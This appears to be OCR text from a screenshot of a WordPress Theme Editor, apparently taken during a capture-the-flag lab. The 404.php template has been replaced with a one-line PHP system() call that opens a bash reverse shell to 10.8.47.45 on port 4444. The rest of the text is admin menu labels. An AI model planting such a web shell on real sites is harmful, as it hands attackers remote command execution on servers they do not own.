 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
15
Internal
3
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2 system('bash -c "bash -i >& /dev/tcp/10.8.47.45/4444 0>&1"');
3 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Documentation: Function Name... Look Up
Update File